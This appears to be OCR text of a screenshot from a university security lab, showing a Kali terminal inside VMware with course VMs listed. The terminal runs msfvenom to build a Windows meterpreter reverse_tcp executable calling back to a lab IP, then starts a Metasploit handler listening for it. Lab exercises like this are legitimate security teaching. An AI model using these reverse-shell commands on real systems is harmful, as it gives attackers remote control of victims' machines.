 Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pFsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs (Deprecated)
Windows 7 Workstation Kali - Internal Workstation Ubuntu 64-bit
Applications Places Terminal Mon 22:55 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
--encoder-space <length> The maximum size of the encoded payload (de
faults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file
to include
-x, --template <path> Specify a custom executable file to use as
a template
-k, --keep Preserve the --template behaviour and injec
t the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for c
ertain output formats
-t, --timeout <second> The number of seconds to wait when reading
the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@CS2APenTest:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10
.13 lport=30122 -f exe -o eschr002.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: eschr002.exe
root@CS2APenTest:~#
process, none)
cified)
[-] exploit: Interrupted
msf5 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > set lport 30122
lport => 30122
msf5 exploit(multi/handler) > set lhost 192.168.10.13
lhost => 192.168.10.13
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:30122
KALI
BY OFFENSIVE SECURITY
To return to your computer, press Ctrl+Alt.
Kali - Internal Wor...
10:55 PM
3/21/2022